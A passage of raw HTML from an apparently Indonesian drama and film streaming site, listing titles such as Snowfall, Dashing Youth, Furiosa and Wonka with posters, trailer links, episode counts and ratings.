class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton The Best Day of My Life (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton The Best Day of My Life (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=8Brpyvu5qLs" class="button gmr-trailer-popup" title="Trailer for Nonton The Best Day of My Life (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton The Best Day of My Life (2024) Su&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 13</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-25T00:00:00+00:00">25 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Snowfall (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Snowfall (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Snowfall (2024) Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 11</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-29T00:00:00+00:00">29 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Love&#8217;s Rebellion (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Love&#8217;s Rebellion (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=iaZnfaQ6Vcw" class="button gmr-trailer-popup" title="Trailer for Nonton Love&#8217;s Rebellion (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Love&#8217;s Rebellion (2024) Sub&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 08</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 10</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-31T00:00:00+00:00">31 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Go! Beach Volleyball Girls (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Go! Beach Volleyball Girls (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Go! Beach Volleyball Girls (2024)&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 18</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-27T00:00:00+00:00">27 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Dashing Youth (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Dashing Youth (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=VLPDeEbV-Os" class="button gmr-trailer-popup" title="Trailer for Nonton Dashing Youth (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Dashing Youth (2024) Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 25</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-19T00:00:00+00:00">19 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-strange-tales-of-tang-dynasty-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-strange-tales-of-tang-dynasty-season-2-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-strange-tales-of-tang-dynasty-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Strange Tales Of Tang Dynasty Sea&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 34</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 8.2</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2022-09-27T00:00:00+00:00">27 Sep 2022</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/wei-fenghua/" rel="tag">Wei Fenghua</a></span></span></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-you-are-my-secret-2024-sub-indo/" itemprop="url" title="Nonton Nonton You Are My Secret (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/lZYCmnkgeacIMmVeVsradTDbQZ1-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton You Are My Secret (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/lZYCmnkgeacIMmVeVsradTDbQZ1-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/lZYCmnkgeacIMmVeVsradTDbQZ1-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/lZYCmnkgeacIMmVeVsradTDbQZ1-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/lZYCmnkgeacIMmVeVsradTDbQZ1.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton You Are My Secret (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=FJHiNurME0U" class="button gmr-trailer-popup" title="Trailer for Nonton You Are My Secret (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-you-are-my-secret-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton You Are My Secret (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-you-are-my-secret-2024-sub-indo/" itemprop="url" title="Nonton Nonton You Are My Secret (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton You Are My Secret (2024) Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 05</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-31T00:00:00+00:00">31 Jul 2024</time></span></div></div></div></div><div id="muvipro-posts-10" class="home-widget widget muvipro-posts-module"><div class="row"><div class="col-md-10"><h3 class="homemodule-title">Film Box Office</h3></div><div class="col-md-2"><div class="module-linktitle"><h4><a href="https://tv5.dramaserial.id//Genre/box-office/" title="Nonton Film Box Office Sub Indo">More Movie</a></h4></div></div></div><div class="row grid-container gmr-module-posts"><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/nonton-furiosa-a-mad-max-saga-2024-sub-indo/" itemprop="url" title="Nonton Nonton Furiosa: A Mad Max Saga 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/06/iADOJ8Zymht2JPMoy3R7xceZprc-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Furiosa: A Mad Max Saga 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/06/iADOJ8Zymht2JPMoy3R7xceZprc-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/iADOJ8Zymht2JPMoy3R7xceZprc-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/iADOJ8Zymht2JPMoy3R7xceZprc-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/iADOJ8Zymht2JPMoy3R7xceZprc.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Furiosa: A Mad Max Saga 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=fkjs_kY1F7Q" class="button gmr-trailer-popup" title="Trailer for Nonton Furiosa: A Mad Max Saga 2024 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/nonton-furiosa-a-mad-max-saga-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Furiosa: A Mad Max Saga 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-furiosa-a-mad-max-saga-2024-sub-indo/" itemprop="url" title="Nonton Nonton Furiosa: A Mad Max Saga 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Furiosa: A Mad Max Saga 2024 Sub &hellip;</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 7.722</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-05-22T00:00:00+00:00">22 May 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/george-miller/" rel="tag">George Miller</a></span></span></span><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/nonton-atlas-2024-sub-indo/" itemprop="url" title="Nonton Nonton Atlas 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/06/bcM2Tl5HlsvPBnL8DKP9Ie6vU4r-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Atlas 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/06/bcM2Tl5HlsvPBnL8DKP9Ie6vU4r-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/bcM2Tl5HlsvPBnL8DKP9Ie6vU4r-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/bcM2Tl5HlsvPBnL8DKP9Ie6vU4r-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/bcM2Tl5HlsvPBnL8DKP9Ie6vU4r.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Atlas 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=lQZQRYvs6BI" class="button gmr-trailer-popup" title="Trailer for Nonton Atlas 2024 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/nonton-atlas-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Atlas 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-atlas-2024-sub-indo/" itemprop="url" title="Nonton Nonton Atlas 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Atlas 2024 Sub Indo</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 6.736</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-05-23T00:00:00+00:00">23 May 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/brad-peyton/" rel="tag">Brad Peyton</a></span></span></span><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/nonton-die-hart-2-die-harter-2024-sub-indo/" itemprop="url" title="Nonton Nonton Die Hart 2: Die Harter 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/06/rosJ1CzIq4Re0YGqhVBgh9Bqc85-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Die Hart 2: Die Harter 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/06/rosJ1CzIq4Re0YGqhVBgh9Bqc85-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/rosJ1CzIq4Re0YGqhVBgh9Bqc85-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/rosJ1CzIq4Re0YGqhVBgh9Bqc85-60x90.jpg 60w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Die Hart 2: Die Harter 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/nonton-die-hart-2-die-harter-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Die Hart 2: Die Harter 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-die-hart-2-die-harter-2024-sub-indo/" itemprop="url" title="Nonton Nonton Die Hart 2: Die Harter 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Die Hart 2: Die Harter 2024 Sub I&hellip;</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/fast-furious-presents-hobbs-shaw-2019-jf/" itemprop="url" title="Nonton Nonton Fast &#038; Furious Presents: Hobbs &#038; Shaw 2019 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2019/08/keym7MPn1icW1wWfzMnW3HeuzWU-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Fast &#038; Furious Presents: Hobbs &#038; Shaw 2019 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2019/08/keym7MPn1icW1wWfzMnW3HeuzWU-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2019/08/keym7MPn1icW1wWfzMnW3HeuzWU-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2019/08/keym7MPn1icW1wWfzMnW3HeuzWU-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2019/08/keym7MPn1icW1wWfzMnW3HeuzWU.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Fast &#038; Furious Presents: Hobbs &#038; Shaw 2019 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=9SA7FaKxZVI" class="button gmr-trailer-popup" title="Trailer for Nonton Fast &#038; Furious Presents: Hobbs &#038; Shaw 2019 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/fast-furious-presents-hobbs-shaw-2019-jf/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Fast &#038; Furious Presents: Hobbs &#038; Shaw 2019 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/fast-furious-presents-hobbs-shaw-2019-jf/" itemprop="url" title="Nonton Nonton Fast &#038; Furious Presents: Hobbs &#038; Shaw 2019 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Fast &#038; Furious Presents: Hob&hellip;</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 6.4</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2019-08-01T00:00:00+00:00">1 Aug 2019</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/david-leitch/" rel="tag">David Leitch</a></span></span></span><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/bluray/" rel="tag">Bluray</a></div></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/nonton-wonka-2023-sub-indo/" itemprop="url" title="Nonton Nonton Wonka 2023 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/02/qhb1qOilapbapxWQn9jtRCMwXJF-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Wonka 2023 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/02/qhb1qOilapbapxWQn9jtRCMwXJF-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/qhb1qOilapbapxWQn9jtRCMwXJF-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/qhb1qOilapbapxWQn9jtRCMwXJF-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/qhb1qOilapbapxWQn9jtRCMwXJF.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Wonka 2023 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=KW6a_i9w0vM" class="button gmr-trailer-popup" title="Trailer for Nonton Wonka 2023 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/nonton-wonka-2023-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Wonka 2023 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-wonka-2023-sub-indo/" itemprop="url" title="Nonton Nonton Wonka 2023 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Wonka 2023 Sub Indo</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 7.202</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2023-12-06T00:00:00+00:00">6 Dec 2023</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/paul-king/" rel="tag">Paul King</a></span></span></span><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/nonton-the-beekeeper-2024-sub-indo-jf/" itemprop="url" title="Nonton Nonton The Beekeeper (2024) Sub Indo jf Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/02/A7EByudX0eOzlkQ2FIbogzyazm2-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton The Beekeeper (2024) Sub Indo jf Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/02/A7EByudX0eOzlkQ2FIbogzyazm2-152x228.jpg 